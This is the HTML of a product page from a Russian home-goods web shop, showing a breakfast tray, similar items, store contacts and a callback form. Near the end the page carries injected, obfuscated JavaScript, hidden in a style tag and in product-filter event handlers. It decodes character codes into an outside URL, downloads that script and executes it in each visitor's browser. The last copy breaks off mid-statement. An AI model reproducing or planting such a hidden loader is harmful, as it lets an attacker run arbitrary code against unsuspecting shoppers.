  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Разное." href="http://samodelkin74.ru/product-category/posuda/raznoe/" class="taxonomy product_cat">
    <span itemprop="name">Разное</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Поднос  д/завтрака &#8220;С добрым утром&#8221; фрукты 50*7*29,5см</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 2718806  </div>
</div>
<a href="http://samodelkin74.ru/product/ezhednevnik-d-zapisi-vkusnaja-eda-zalog-schastlivoj-zhizni/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2021/11/52bfa65f41fe11ec9c8b38d547b4e58f_d137eda845f611ec9c8d38d547b4e58f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/2021/11/52bfa65f41fe11ec9c8b38d547b4e58f_d137eda845f611ec9c8d38d547b4e58f-300x300.jpg 300w, http://samodelkin74.ru/wp-content/uploads/2021/11/52bfa65f41fe11ec9c8b38d547b4e58f_d137eda845f611ec9c8d38d547b4e58f-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2021/11/52bfa65f41fe11ec9c8b38d547b4e58f_d137eda845f611ec9c8d38d547b4e58f-100x100.jpg 100w, http://samodelkin74.ru/wp-content/uploads/2021/11/52bfa65f41fe11ec9c8b38d547b4e58f_d137eda845f611ec9c8d38d547b4e58f.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/ezhednevnik-d-zapisi-vkusnaja-eda-zalog-schastlivoj-zhizni/" class="product-cards-item-title">Ежедневник д/записи &#8220;Вкусная еда залог счастливой жизни&#8221;</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>140&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=102689" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102689" data-product_sku="2718806" aria-label="Добавить «Ежедневник д/записи &quot;Вкусная еда залог счастливой жизни&quot;» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/pergament-d-vypechki-bonus-10m/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/pergament-d-vypechki-bonus-10m/" class="product-cards-item-title">Пергамент д/выпечки БОНУС 10м</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/pergament-d-vypechki-bonus-10m/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="123224" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Пергамент д/выпечки БОНУС 10м&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/korzina-3/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/korzina-3/" class="product-cards-item-title">Корзина №3</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/korzina-3/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="134506" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Корзина №3&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 66532  </div>
</div>
<a href="http://samodelkin74.ru/product/forma-d-vypechki-pechenja-cvetok-5sht/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/forma-d-vypechki-pechenja-cvetok-5sht/" class="product-cards-item-title">Форма д/выпечки печенья Цветок 5шт.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/forma-d-vypechki-pechenja-cvetok-5sht/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="36520" data-product_sku="66532" aria-label="Прочитайте больше о &ldquo;Форма д/выпечки печенья Цветок 5шт.&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u0441\u0443\u0434\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0420\u0430\u0437\u043d\u043e\u0435","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/raznoe\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041f\u043e\u0434\u043d\u043e\u0441  \u0434\/\u0437\u0430\u0432\u0442\u0440\u0430\u043a\u0430 &amp;#8220;\u0421 \u0434\u043e\u0431\u0440\u044b\u043c \u0443\u0442\u0440\u043e\u043c&amp;#8221; \u0444\u0440\u0443\u043a\u0442\u044b 50*7*29,5\u0441\u043c","@id":"http:\/\/samodelkin74.ru\/product\/podnos-d-zavtraka-s-dobrym-utrom-frukty-50-7-29-5sm\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = 